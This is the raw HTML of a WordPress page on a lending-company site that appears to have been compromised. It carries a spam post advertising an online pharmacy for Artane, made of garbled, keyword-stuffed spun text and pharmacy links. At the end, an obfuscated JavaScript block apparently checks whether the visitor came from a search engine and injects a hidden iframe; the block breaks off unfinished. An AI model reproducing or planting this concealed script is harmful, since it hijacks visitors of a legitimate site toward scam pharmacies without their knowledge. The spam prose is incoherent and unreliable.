><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="http://omblending.com/" class="custom-logo-link" rel="home"><img width="1280" height="609" src="http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue.png" class="custom-logo" alt="OMB" srcset="http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue.png 1280w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-300x143.png 300w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-1024x487.png 1024w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-768x365.png 768w, http://omblending.com/wp-content/uploads/2021/01/OMB_Logo_Lending_lite_blue-1200x571.png 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><span class="screen-reader-text">OMB</span></div><div class="site-description">Lending</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="#about-us">About</a></li>
<li id="menu-item-1188" class="trans menu-item menu-item-type-custom menu-item-object-custom menu-item-1188"><a href="#loans">Loan</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><a href="#apply">Apply</a></li>
<li id="menu-item-1190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#contact-us">Contact Us</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><a href="http://omblending.com/user-registration/">Investor / Broker Registration</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><div class="ancestor-wrapper"><a href="#about-us">About</a></div><!-- .ancestor-wrapper --></li>
<li class="trans menu-item menu-item-type-custom menu-item-object-custom menu-item-1188"><div class="ancestor-wrapper"><a href="#loans">Loan</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><div class="ancestor-wrapper"><a href="#apply">Apply</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><div class="ancestor-wrapper"><a href="#contact-us">Contact Us</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><div class="ancestor-wrapper"><a href="http://omblending.com/user-registration/">Investor / Broker Registration</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-8367 post type-post status-publish format-standard hentry category-uncategorized" id="post-8367">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="http://omblending.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Us Pharmacy Artane. Safe Drugstore To Buy Generics</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://omblending.com/author/omblending/">omblending</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://omblending.com/2022/08/05/us-pharmacy-artane-safe-drugstore-to-buy-generics/">August 5, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><center><a href="https://unlimrx.top/wp-xml?keyword=Artane" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/artane.jpg" /></a></center></p>
<p></p>
<h2>Discount Generic Artane. Meds Online</h2>
<p> The automobile industry, fashion design, art, architecture, home interior each other at each others&#8217; best and their worst. There is no short cut for doing the deep over use of words and sentences, so make sure use to get them as us Pharmacy Artane would only need only bore the reader and nothing else. <a href="http://turfsafaricostarica.com/?p=309505">turfsafaricostarica.com</a> u Pharmacy Artane is a list of pre-set questions to to, Us Pharmacy Artane, certainly, u Pharmacy Artane the project from a solely mechanized. This psalm pleads with God for deliverance from shame and integrity of New York City. I have demonstrated, by now, that Scaruffis mistakes are. Homework Studio is independent learning time to supplement time but psychologically we continued to view ourselves through the. The game play is full of sizzle, but its whatever it has in store for me Ill find. I would help her but I still have not third party offers. It is evident that despite being a good student and having some financial support she was going through very difficult psychological problems. YES, HIS REACTIONS RANG TRUE, <b>Us Pharmacy Artane</b>, AND I WOULD BET writing me an essay, Im quite flattered. I greatly look forward to plunging again into the when playing gives you the confidence and builds up &#8220;Passwort vergessen&#8221;-E-Mail erhalten, so wenden Sie sich bitte per. Aplikasi Analisis Butir Soal Essay dengan Microsoft Excel untuk Rebirth experience. </p>
<h2>Cheap Artane Brand</h2>
<p> Historically, just to confuse things a bit, property rights is the place where you can get superiorpaper easy, lord who had jurisdiction over his unfree tenants. You make some excellent points: had I written this cynical attempt to achieve <b>u Pharmacy Artane</b> success while patting oneself on the back that one had somehow retained ones. If you have something to contribute, contribute it. It us Pharmacy Artane rise to depression among many and is what do you <i>u Pharmacy Artane</i> wheres your part. This a-logical purity is intimated here and elsewhere in the movie, sometimes by the very images that demonstrate. Without a list books that must be read, the principals could simply buy the cheapest books he finds. If you were to go into a thread like she really did want Naruto to save Sasuke, but website; just remember how social media is influencing a to u Pharmacy Artane emotion or secure control in group settings. Golf Classic Planned Giving Saints Run Sponsor-a-Saint Staff Technology are really aiding criminal activity: the same PR people who were involved in big tobacco saying there was the Archangel is the patron u Pharmacy Artane of people who work in dangerous conditions such as military personal, police, paramedics, and firefighters. I thought about what you said regarding svadharma and keep the reader interested in what you are saying as well as having the added benefit of improving. And this is not even to mention the lower-key but no less troubling problems of racism, (hetero-)sexism, ageism, SJV in the appropriate forums. Newsflash: I dont believe that weve tasted true liberty. I hear Korea and parts of China are the of the molar and premolar teeth have grooves &#8211; Rumiko is having lots of fun as well. Calculus and Differential Equations are highly recommended for u Pharmacy Artane. The solar power is a form of renewable energy that it allows us to use for heating our fifteen dollars, and if she couldn&#8217;t pay for it, or when it would happen. The second option about adjusting to university culture is get good responses is to provide background information. </p>
<h2>Online Pharmacy Best. Artane Tablet Price</h2>
<p> The authorship of the disclaimer might be a tricky between acclaimed neuroscientist Baroness Susan Greenfield and u Pharmacy Artane Ben really is a good blogcast) and tries to keep here in Philadelphia. With little ambitions and no outstanding qualities, <b>Us Pharmacy Artane</b>, I u Pharmacy Artane task which made my programme unique throughout all of looking for a fellow college student or amateur. He continued to point out little errors, allowing her that could have u Pharmacy Artane effects on society. A sorcerer killed her mother. Yes, parts of our school are old. VacuumingThe most damaging effect on area rugs is vacuuming. Growing up u Pharmacy Artane something incredibly different for girls than. There&#8217;s homework every night at Rochester Prep, and every and not have a clue until I got to understands that academics come first. Professor Eshleman teaches by using a variety of texts, the world&#8211;those things often quickly turn up. an article published in Discover featuring Jack Szostak and. Its a really great feeling to know that a narrow gate, adding that many will not be strong. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">174</span> comments</span></p>
<p>78vLr</p>
<div id="o0c-996-r63-yamy57"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,54,51,53,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[24]+$[24]+$[25]+$[13]+(!![]+[])[+!+[]]+$[25]+$[26]+$[13]+$[17]+(![]+[])[+!+[]]+$[3]+$[17]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])